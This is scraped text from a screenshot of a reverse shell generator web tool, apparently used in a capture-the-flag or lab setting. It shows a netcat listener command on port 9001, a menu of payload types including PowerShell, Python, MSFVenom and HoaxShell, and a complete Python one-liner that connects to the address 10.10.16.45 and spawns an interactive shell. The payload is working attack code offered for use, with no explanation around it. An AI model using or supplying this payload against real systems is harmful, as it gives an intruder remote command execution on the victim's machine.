 Reverse Shell Generator
IP & Port
IP
10.10.16.45
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.16.45",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'